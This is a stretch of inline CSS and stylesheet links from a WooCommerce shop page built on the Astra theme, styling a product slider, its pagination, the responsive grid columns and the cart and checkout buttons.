.sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67360 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67360 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67360 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67360 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67360.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67360.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67360.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro79185.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro79185 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #ffffff;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #ffffff;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section79185 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section79185 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section79185 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section79185 .sp-wps-infinite-scroll-loader, .wpsp-slider-section79185 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section79185.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section79185.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section79185.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.8.12' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.8.12' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.8.12' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#cfb899;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:#c7b99f;}.woocommerce-message::before,.woocommerce-info::before{color:#c7b99f;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-2);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#c7b99f;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#c7b99f;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#998668;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#c7b99f;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#c7b99f;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#000000;background-color:#000000;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ededed;border-color:rgba(0,0,0,0.8);background-color:rgba(0,0,0,0.8);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-7);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.tablet-rel-up-columns-3 ul.products{grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce[class*="tablet-rel-up-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:rgba(255,255,255,0);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:rgba(172,143,104,0);}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%239a9a9a' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
					.woocommerce-js .quantity.buttons_added {
						display: inline-flex;
					}

					.woocommerce-js .quantity.buttons_added + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce-js .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce-js .quantity .minus,
					.woocommerce-js .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
						z-index: 3;
					}

					.woocommerce-js .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce-js .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce-js input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

					.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce-js input[type=number].qty {
						-webkit-appearance: none;
						-moz-appearance: textfield;
					}

				
						.woocommerce ul.products li.product.desktop-align-center, .woocommerce-page ul.products li.product.desktop-align-center {
							text-align: center;
						}
